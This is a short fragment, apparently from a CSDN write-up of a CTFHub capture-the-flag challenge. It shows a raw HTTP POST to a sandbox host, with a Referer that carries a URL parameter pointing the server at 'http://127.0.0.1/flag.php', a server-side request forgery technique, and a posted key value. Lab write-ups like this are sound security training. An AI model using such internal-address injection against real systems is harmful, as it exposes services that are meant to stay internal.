 POST /flag.php HTTP/1.1
Host: challenge-2784d5d9d94613d0.sandbox.ctfhub.com:10800
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:132.0) Gecko/20100101 Firefox/132.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 36
Origin: http://challenge-2784d5d9d94613d0.sandbox.ctfhub.com:10800
Connection: close
Referer: http://challenge-2784d5d9d94613d0.sandbox.ctfhub.com:10800/?url=http://127.0.0.1/flag.php
Upgrade-Insecure-Requests: 1
Priority: u=0, i
key=e0ea8453fe2a0f39ed46ccf5326bcde1
CSDN @重庆森林不在重庆